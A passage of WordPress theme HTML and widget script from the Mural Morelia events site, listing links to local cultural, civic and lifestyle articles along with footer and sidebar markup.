block_td_uid_8_69593f88ba7b9.atts = '{"custom_title":"HOT ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69593f88ba7b9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69593f88ba7b9_rand","tdc_css_class_style":"td_uid_8_69593f88ba7b9_rand_style"}';
block_td_uid_8_69593f88ba7b9.td_column_number = "1";
block_td_uid_8_69593f88ba7b9.block_type = "td_block_15";
block_td_uid_8_69593f88ba7b9.post_count = "4";
block_td_uid_8_69593f88ba7b9.found_posts = "905";
block_td_uid_8_69593f88ba7b9.header_color = "#";
block_td_uid_8_69593f88ba7b9.ajax_pagination_infinite_stop = "";
block_td_uid_8_69593f88ba7b9.max_num_pages = "227";
tdBlocksArray.push(block_td_uid_8_69593f88ba7b9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT </span></h4></div><div id=td_uid_8_69593f88ba7b9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/rumis-abre-el-segundo-encuentro-nacional-de-jovenes-dramaturgos/" rel="bookmark" class="td-image-wrap" title="”Rumis”, abre el Segundo Encuentro Nacional de Jóvenes Dramaturgos"><img width="100" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191008-WA0023.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191008-WA0023.jpg 640w, https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191008-WA0023-200x300.jpg 200w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="”Rumis”, abre el Segundo Encuentro Nacional de Jóvenes Dramaturgos" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/rumis-abre-el-segundo-encuentro-nacional-de-jovenes-dramaturgos/" rel="bookmark" title="”Rumis”, abre el Segundo Encuentro Nacional de Jóvenes Dramaturgos">”Rumis”, abre el Segundo Encuentro Nacional de Jóvenes Dramaturgos</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/ayuntamiento-de-morelia-promociona-animal-film-fest/" rel="bookmark" class="td-image-wrap" title="Ayuntamiento de Morelia promociona «Animal Film Fest»"><img width="218" height="145" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211005-WA0023.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211005-WA0023.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211005-WA0023-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211005-WA0023-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211005-WA0023-1024x682.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ayuntamiento de Morelia promociona «Animal Film Fest»" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/" class="td-post-category">Eventos</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ayuntamiento-de-morelia-promociona-animal-film-fest/" rel="bookmark" title="Ayuntamiento de Morelia promociona «Animal Film Fest»">Ayuntamiento de Morelia promociona «Animal Film Fest»</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/femininjas-concientiza-a-tiripetio-sobre-la-violencia-de-genero/" rel="bookmark" class="td-image-wrap" title="Femininjas concientiza a Tiripetío sobre la violencia de género"><img width="210" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/Screenshot_20200129_002254.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/Screenshot_20200129_002254.jpg 1080w, https://muralmorelia.com/wp-content/uploads/2020/01/Screenshot_20200129_002254-300x214.jpg 300w, https://muralmorelia.com/wp-content/uploads/2020/01/Screenshot_20200129_002254-768x548.jpg 768w, https://muralmorelia.com/wp-content/uploads/2020/01/Screenshot_20200129_002254-1024x730.jpg 1024w" sizes="(max-width: 210px) 100vw, 210px"  alt="" title="Femininjas concientiza a Tiripetío sobre la violencia de género" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/femininjas-concientiza-a-tiripetio-sobre-la-violencia-de-genero/" rel="bookmark" title="Femininjas concientiza a Tiripetío sobre la violencia de género">Femininjas concientiza a Tiripetío sobre la violencia de género</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/el-exorcista-en-morelia/" rel="bookmark" class="td-image-wrap" title="El Exorcista en Morelia"><img width="100" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191008-WA0016.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191008-WA0016.jpg 853w, https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191008-WA0016-200x300.jpg 200w, https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191008-WA0016-768x1152.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191008-WA0016-682x1024.jpg 682w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="El Exorcista en Morelia" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/el-exorcista-en-morelia/" rel="bookmark" title="El Exorcista en Morelia">El Exorcista en Morelia</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69593f88ba7b9" data-td_block_id="td_uid_8_69593f88ba7b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69593f88ba7b9" data-td_block_id="td_uid_8_69593f88ba7b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69593f88bcc45_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69593f88bcc45" ><script>var block_td_uid_10_69593f88bcc45 = new tdBlock();
block_td_uid_10_69593f88bcc45.id = "td_uid_10_69593f88bcc45";
block_td_uid_10_69593f88bcc45.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_69593f88bcc45_rand","tdc_css_class":"td_uid_10_69593f88bcc45_rand","tdc_css_class_style":"td_uid_10_69593f88bcc45_rand_style"}';
block_td_uid_10_69593f88bcc45.td_column_number = "1";
block_td_uid_10_69593f88bcc45.block_type = "td_block_7";
block_td_uid_10_69593f88bcc45.post_count = "3";
block_td_uid_10_69593f88bcc45.found_posts = "905";
block_td_uid_10_69593f88bcc45.header_color = "";
block_td_uid_10_69593f88bcc45.ajax_pagination_infinite_stop = "";
block_td_uid_10_69593f88bcc45.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_10_69593f88bcc45);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_10_69593f88bcc45 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" class="td-image-wrap" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán">Iván Vera presenta reforma para proteger a niñas, niños y adolescentes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T20:26:42+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" class="td-image-wrap" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/xoch-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores">Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T19:00:54+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" class="td-image-wrap" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/bri2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo">Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:53:18+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_69593f88befea_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69593f88befea" ><script>var block_td_uid_11_69593f88befea = new tdBlock();
block_td_uid_11_69593f88befea.id = "td_uid_11_69593f88befea";
block_td_uid_11_69593f88befea.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_69593f88befea_rand","tdc_css_class":"td_uid_11_69593f88befea_rand","tdc_css_class_style":"td_uid_11_69593f88befea_rand_style"}';
block_td_uid_11_69593f88befea.td_column_number = "1";
block_td_uid_11_69593f88befea.block_type = "td_block_7";
block_td_uid_11_69593f88befea.post_count = "3";
block_td_uid_11_69593f88befea.found_posts = "905";
block_td_uid_11_69593f88befea.header_color = "";
block_td_uid_11_69593f88befea.ajax_pagination_infinite_stop = "";
block_td_uid_11_69593f88befea.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_11_69593f88befea);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_11_69593f88befea class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" class="td-image-wrap" title="Premia a artífices de Zacán en Concurso Artesanal"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Premia a artífices de Zacán en Concurso Artesanal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" title="Premia a artífices de Zacán en Concurso Artesanal">Premia a artífices de Zacán en Concurso Artesanal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T16:38:29+00:00" >octubre 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" class="td-image-wrap" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial">Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T19:21:25+00:00" >enero 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" class="td-image-wrap" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?">La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T19:34:36+00:00" >enero 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_69593f88c2df8_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69593f88c2df8" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/"><span class="td-cat-name">Culturales</span><span class="td-cat-no">349</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/"><span class="td-cat-name">Conciertos</span><span class="td-cat-no">164</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">163</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/"><span class="td-cat-name">Festivales</span><span class="td-cat-no">90</span></a></li><li><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/"><span class="td-cat-name">¿Qué hacer?</span><span class="td-cat-no">88</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/"><span class="td-cat-name">Comunidad</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/"><span class="td-cat-name">Artistas locales</span><span class="td-cat-no">51</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muralmorelia.com/"><img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Mural Morelia, es tu fuente de información sobre eventos culturales, deportivos, conciertos, festivales y estilo de vida. <div class="footer-email-wrap">Contáctanos: <a href="mailto:contacto@muralmorelia.com">contacto@muralmorelia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-418"><a href="https://muralmorelia.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Mural Morelia by Koi Comunicación                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/la-obra-de-titeres-y-actores-ojos-tengan-no-me-vean-esta-de-regreso-no-te-la-pierdas/" rel="bookmark" class="td-image-wrap" title="La obra de títeres y actores OJOS TENGAN NO ME VEAN está de regreso ¡No te la pierdas!"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/03/cropped-89352580_2447766278822691_123748620661948416_o-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/03/cropped-89352580_2447766278822691_123748620661948416_o-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/03/cropped-89352580_2447766278822691_123748620661948416_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="La obra de títeres y actores OJOS TENGAN NO ME VEAN está de regreso ¡No te la pierdas!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-obra-de-titeres-y-actores-ojos-tengan-no-me-vean-esta-de-regreso-no-te-la-pierdas/" rel="bookmark" title="La obra de títeres y actores OJOS TENGAN NO ME VEAN está de regreso ¡No te la pierdas!">La obra de títeres y actores OJOS TENGAN NO ME VEAN...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T03:42:48+00:00" >marzo 14, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

